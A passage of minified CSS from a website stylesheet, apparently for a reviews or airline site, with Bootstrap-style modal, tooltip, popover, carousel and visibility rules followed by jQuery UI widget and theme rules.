.btn+a,.reviews-pagination .modal-footer .btn-group .btn+a,.modal-footer .btn-group .reviews-pagination a+a,.reviews-pagination .modal-footer .btn-group a+a,.modal-footer .btn-group ul.page-numbers li .reviews-pagination a+a,.reviews-pagination ul.page-numbers li .modal-footer .btn-group a+a,.modal-footer .btn-group ul.page-numbers li .reviews-pagination span.current+a,ul.page-numbers li .modal-footer .btn-group .reviews-pagination span.current+a,.modal-footer .btn-group ul.page-numbers li .btn+a,ul.page-numbers li .modal-footer .btn-group .btn+a,.modal-footer .btn-group .reviews-pagination ul.page-numbers li a+a,ul.page-numbers li .modal-footer .btn-group .reviews-pagination a+a,.reviews-pagination .modal-footer .btn-group ul.page-numbers li a+a,ul.page-numbers li .reviews-pagination .modal-footer .btn-group a+a,.modal-footer .btn-group ul.page-numbers li a+a,ul.page-numbers li .modal-footer .btn-group a+a,.modal-footer .btn-group ul.page-numbers li span.current+a,ul.page-numbers li .modal-footer .btn-group span.current+a,.modal-footer .btn-group ul.page-numbers li .btn+span.current,ul.page-numbers li .modal-footer .btn-group .btn+span.current,ul.page-numbers li .modal-footer .btn-group .reviews-pagination a+span.current,.modal-footer .btn-group ul.page-numbers li a+span.current,ul.page-numbers li .modal-footer .btn-group a+span.current,.modal-footer .btn-group ul.page-numbers li span.current+span.current,ul.page-numbers li .modal-footer .btn-group span.current+span.current{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Ubuntu",Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:3px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Ubuntu",Arial,sans-serif;font-size:15px;font-weight:normal;line-height:1.428571429;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:4px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:15px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:3px 3px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn,.carousel-caption .reviews-pagination a,.reviews-pagination .carousel-caption a,.carousel-caption ul.page-numbers li a,ul.page-numbers li .carousel-caption a,.carousel-caption ul.page-numbers li span.current,ul.page-numbers li .carousel-caption span.current{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.reviews-nav:before,.homepage-jumbotron .options:before,.airline-body:before,.clearfix:after,.reviews-nav:after,.homepage-jumbotron .options:after,.airline-body:after{content:" ";display:table}.clearfix:after,.reviews-nav:after,.homepage-jumbotron .options:after,.airline-body:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1279px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1279px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1279px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1279px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1280px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1280px){.visible-lg-block{display:block !important}}@media (min-width: 1280px){.visible-lg-inline{display:inline !important}}@media (min-width: 1280px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs,.navbar-top .newsletter-form label{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm,.navbar-top .newsletter-form label{display:none !important}}@media (min-width: 992px) and (max-width: 1279px){.hidden-md{display:none !important}}@media (min-width: 1280px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:0.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:0.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:0.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:0.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 0.4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto 0.4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:0.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:0.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:0.2em 0.2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana, Arial, sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana, Arial, sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px 